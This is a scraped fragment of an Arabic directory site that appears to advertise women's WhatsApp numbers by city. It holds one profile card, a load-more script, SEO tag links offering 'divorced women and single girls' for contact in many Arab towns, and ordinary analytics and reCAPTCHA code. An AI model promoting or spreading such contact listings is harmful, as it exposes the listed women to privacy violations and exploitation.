<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/2pmb4itvdc/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div></div>
<div class="col-12 text-center pb-4">
<button class="btn btn-danger col-lg-3 col-sm-6 m-auto" id="loadMore">تحميل المزيد</button>
</div>
<script type="text/javascript">
 var fetch;
 let websiteURI = 'https://arkambanat.net';
 var loadMoreBtn = $("#loadMore");
 let beforeLoadMore = loadMoreBtn.html();
 var profilesContainer = $("#profiles");
 loadMoreBtn.click(function(){
 this.innerHTML = '<img src="https://arkambanat.net/assets/images/loading.gif" height="20"/>';
 var APIRequestURI = websiteURI + '/api/?country=lebanon"';
 $.getJSON(APIRequestURI, function (data) {
 fetch = 0;
 $.each(data, function (key, val) {
 if (key == "response") {
 profilesContainer.append(val);
 loadMoreBtn.html(beforeLoadMore);
 fetch++;
 }
 });
 if(fetch == 0) {
 loadMoreBtn.remove();
 }
 });
 });
</script>
</div>
</div>
<div class="col-12 mt-2 text-center py-3">
<div class="container">
<h2>أرقام بنات المدن العربية الكبرى واتساب</h2>
<div class="col-12 text-right p-0">
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/yemen/%D8%AD%D9%8A%D8%B3%E2%80%8E/" class="tag-link">بنات ونساء حيس‎ للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="tag-link">بنات للزواج من الريان مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%E2%80%8E/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الرياض‎ - المغرب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/" class="tag-link">بنات الرفاع الغربي على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/palestine/%D8%AC%D9%86%D9%8A%D9%86/" class="tag-link">بنات ونساء جنين للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="tag-link">بنات للزواج من خورفكان مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B5%D9%88%D8%B1/" class="tag-link">بنات ونساء ولاية صور للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/" class="tag-link">بنات للزواج من الرمادي مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/lebanon/%D8%AD%D8%A8%D9%88%D8%B4/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف حبوش - لبنان</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/bahrein/%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%83%D9%8A%D8%A9/" class="tag-link">بنات المالكية على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/libya/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/" class="tag-link">بنات طرابلس على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/kuwait/%D8%A7%D9%84%D8%A3%D9%86%D8%AF%D9%84%D8%B3/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الأندلس - الكويت</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/syria/%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D8%B9%D8%AB%D9%85%D8%A7%D9%86/" class="tag-link">بنات النبي عثمان على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/tunisia/douar-el-hadj-toumi/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Douar el Hadj Toumi - تونس</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%B1%D9%85-%D9%81%D9%88%D9%82%D8%A9/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف القرارم فوقة - الجزائر</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/jordan/%D8%B5%D9%88%D9%8A%D9%84%D8%AD/" class="tag-link">بنات صويلح على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="tag-link">بنات الرباط على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/egypt/zifta/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Zifta - مصر</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block">
<div class="container" style="overflow: initial">
<div class="row">
<div class="navbar float-lg-right col-12 col-lg-8 px-0">
<ul class="col navbar-nav navbar-expand justify-content-center justify-content-lg-start">
<li class="nav-item mx-1 mx-lg-0"><a href="https://arkambanat.net/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
<div class="col col-12 col-lg-4 d-flex justify-content-lg-end justify-content-center py-2 copyright">
<a href="https://arkambanat.net">موقع أرقام بنات واتساب &copy; 2026</a>
</div>
</div>
</div>
</div>
<script async type="text/javascript" src="https://arkambanat.net/assets/js/minified.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDT6NV34"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5831e1811e09483999ae52a554d59415","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mRV97ptYN9LLvOgg_Yuxrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769232192634');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>